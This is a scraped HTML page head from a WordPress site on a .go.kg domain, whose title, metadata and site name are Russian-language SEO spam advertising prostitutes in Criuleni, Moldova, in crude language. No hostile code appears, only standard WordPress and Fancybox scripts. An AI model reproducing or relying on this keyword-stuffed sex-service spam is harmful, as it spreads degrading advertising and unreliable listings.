

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dualog.go.kg/putany-na-ulice-kriulyan/
body_size: 14566
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">


	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Путаны на улице Криулян - Приличные услуги проституток</title>
<meta name="description" content="Шлюхи Криулян взрослые. Далее вас массаж рассказ о жизни и работе дорожных блядей, работающих на дому М1."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://dualog.go.kg/putany-na-ulice-kriulyan/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Путаны на улице Криулян - Приличные услуги проституток" />
<meta property="og:description" content="Шлюхи Криулян взрослые. Далее вас массаж рассказ о жизни и работе дорожных блядей, работающих на дому М1." />
<meta property="og:url" content="http://dualog.go.kg/putany-na-ulice-kriulyan/" />
<meta property="og:site_name" content="Приличные услуги проституток" />
<meta property="article:section" content="Молдова" />
<meta property="og:image" content="http://dualog.go.kg/wp-content/uploads/yfa85460.jpg" />
<meta property="og:image:alt" content="Путаны на улице Криулян" />
<meta property="article:published_time" content="2019-06-15T06:34:27+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Путаны на улице Криулян - Приличные услуги проституток" />
<meta name="twitter:description" content="Шлюхи Криулян взрослые. Далее вас массаж рассказ о жизни и работе дорожных блядей, работающих на дому М1." />
<meta name="twitter:image" content="http://dualog.go.kg/wp-content/uploads/yfa85460.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://dualog.go.kg/#person","name":"\u041f\u0440\u0438\u043b\u0438\u0447\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","logo":{"@type":"ImageObject","@id":"http://dualog.go.kg/#logo","url":"http://dualog.go.kg/wp-content/uploads/faviconditr28.png","contentUrl":"http://dualog.go.kg/wp-content/uploads/faviconditr28.png","caption":"\u041f\u0440\u0438\u043b\u0438\u0447\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","inLanguage":"ru-RU","width":"16","height":"16"},"image":{"@type":"ImageObject","@id":"http://dualog.go.kg/#logo","url":"http://dualog.go.kg/wp-content/uploads/faviconditr28.png","contentUrl":"http://dualog.go.kg/wp-content/uploads/faviconditr28.png","caption":"\u041f\u0440\u0438\u043b\u0438\u0447\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","inLanguage":"ru-RU","width":"16","height":"16"}},{"@type":"WebSite","@id":"http://dualog.go.kg/#website","url":"http://dualog.go.kg","name":"\u041f\u0440\u0438\u043b\u0438\u0447\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","publisher":{"@id":"http://dualog.go.kg/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"http://dualog.go.kg/wp-content/uploads/yfa85460.jpg","url":"http://dualog.go.kg/wp-content/uploads/yfa85460.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"http://dualog.go.kg/putany-na-ulice-kriulyan/#webpage","url":"http://dualog.go.kg/putany-na-ulice-kriulyan/","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u043d\u0430 \u0443\u043b\u0438\u0446\u0435 \u041a\u0440\u0438\u0443\u043b\u044f\u043d - \u041f\u0440\u0438\u043b\u0438\u0447\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","datePublished":"2019-06-15T06:34:27+03:00","dateModified":"2019-06-15T06:34:27+03:00","isPartOf":{"@id":"http://dualog.go.kg/#website"},"primaryImageOfPage":{"@id":"http://dualog.go.kg/wp-content/uploads/yfa85460.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"http://dualog.go.kg/author/admin/","name":"admin","url":"http://dualog.go.kg/author/admin/","image":{"@type":"ImageObject","@id":"http://1.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"http://0.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"}},{"@type":"BlogPosting","headline":"\u041f\u0443\u0442\u0430\u043d\u044b \u043d\u0430 \u0443\u043b\u0438\u0446\u0435 \u041a\u0440\u0438\u0443\u043b\u044f\u043d - \u041f\u0440\u0438\u043b\u0438\u0447\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","datePublished":"2019-06-15T06:34:27+03:00","dateModified":"2019-06-15T06:34:27+03:00","articleSection":"\u041c\u043e\u043b\u0434\u043e\u0432\u0430","author":{"@id":"http://dualog.go.kg/author/admin/","name":"admin"},"publisher":{"@id":"http://dualog.go.kg/#person"},"description":"\u0428\u043b\u044e\u0445\u0438 \u041a\u0440\u0438\u0443\u043b\u044f\u043d \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0435. \u0414\u0430\u043b\u0435\u0435 \u0432\u0430\u0441 \u043c\u0430\u0441\u0441\u0430\u0436 \u0440\u0430\u0441\u0441\u043a\u0430\u0437 \u043e \u0436\u0438\u0437\u043d\u0438 \u0438 \u0440\u0430\u0431\u043e\u0442\u0435 \u0434\u043e\u0440\u043e\u0436\u043d\u044b\u0445 \u0431\u043b\u044f\u0434\u0435\u0439, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u043d\u0430 \u0434\u043e\u043c\u0443 \u041c1.","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u043d\u0430 \u0443\u043b\u0438\u0446\u0435 \u041a\u0440\u0438\u0443\u043b\u044f\u043d - \u041f\u0440\u0438\u043b\u0438\u0447\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","@id":"http://dualog.go.kg/putany-na-ulice-kriulyan/#richSnippet","isPartOf":{"@id":"http://dualog.go.kg/putany-na-ulice-kriulyan/#webpage"},"image":{"@id":"http://dualog.go.kg/wp-content/uploads/yfa85460.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"http://dualog.go.kg/putany-na-ulice-kriulyan/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Приличные услуги проституток &raquo; Лента" href="http://dualog.go.kg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Приличные услуги проституток &raquo; Лента комментариев" href="http://dualog.go.kg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Приличные услуги проституток &raquo; Лента комментариев к &laquo;Путаны на улице Криулян&raquo;" href="http://dualog.go.kg/putany-na-ulice-kriulyan/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dualog.go.kg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://dualog.go.kg/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-css' href='http://dualog.go.kg/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='Bootstrap-css' href='http://dualog.go.kg/wp-content/themes/bizconsulting/assets/css/bootstrap.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='http://dualog.go.kg/wp-content/themes/bizconsulting/assets/css/meanmenu.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://dualog.go.kg/wp-content/themes/bizconsulting/assets/css/font-awesome.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bizconsulting-Theme-style-css' href='http://dualog.go.kg/wp-content/themes/bizconsulting/assets/css/bizconsulting.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bizconsulting-Responsive-css' href='http://dualog.go.kg/wp-content/themes/bizconsulting/assets/css/responsive.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bizconsulting-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C800%2C900%7COpen+Sans%3A400%2C400i%2C600%2C700%2C700i%2C800&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bizconsulting-style-css' href='http://dualog.go.kg/wp-content/themes/bizconsulting/style.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js?ver=6.3.7' id='jquery-js'></script>
<script type='text/javascript' src='http://dualog.go.kg/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8' id='fancybox-js'></script>
<link rel="https://api.w.org/" href="http://dualog.go.kg/wp-json/" /><link rel="alternate" type="application/json" href="http://dualog.go.kg/wp-json/wp/v2/posts/219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dualog.go.kg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='http://dualog.go.kg/?p=219' />
<link rel="alternate" type="application/json+oembed" href="http://dualog.go.kg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdualog.go.kg%2Fputany-na-ulice-kriulyan%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dualog.go.kg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdualog.go.kg%2Fputany-na-ulice-kriulyan%2F&#038;format=xml" />

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
<link rel="pingback" href="http://dualog.go.kg/xmlrpc.php"><link rel="icon" href="http://dualog.go.kg/wp-content/uploads/cropped-faviconditr28-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dualog.go.kg/wp-content/uploads/cropped-faviconditr28-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dualog.go.kg/wp-content/uploads/cropped-faviconditr28-180x180.png" />
<meta name="msapplication-TileImage" content="http://dualog.go.kg/wp-content/uploads/cropped-faviconditr28-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			button.dualote{
color: #ffffff;
background-color: #e22a31;
width: 106px;
height: 36px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-219 single-format-standard">
<header class="header-two">
    <!-- Start top bar -->
    <div class="topbar-area topbar-area-2 fix hidden-xs">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-6">
                    <div class="topbar-left">
                        <ul>
                                                                                                            </ul>  
                    </div>
                </div>
                <div class="col-md-6 col-sm-6">
                    <div class="topbar-right">
                                                <div class="top-social">
                            <ul>
                                                                                                                                                                                                							</ul> 
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End top bar -->
    <!-- header-area start -->
    <div id="sticker" class="header-area header-area-2 hidden-xs">
        <div class="container">
            <div class="row">
                <!-- logo start -->
                <div class="col-md-3 col-sm-3">
                    <div class="logo">
                        <!-- Brand -->
                                                        <a href="http://dualog.go.kg/" class="brand"> 
                                    <h1 class='logo_text site-title'>Приличные услуги проституток</h1>
                                    <p class="site-description">Нашел, заказал, поимел</p></a>                    </div>
                </div>
                <!-- logo end -->
                <div class="col-md-9 col-sm-9">
                    <div class="header-right-link">
                        <!-- search option start -->
                        	<form action="http://dualog.go.kg/" method="get">
	    <div class="search-option">
	    	<input type="hidden" name="post_type" value="post">
	        <input name="s" type="search" placeholder="Search...">
	        <button class="button" type="submit"><i class="fa fa-search"></i></button>
	    </div>
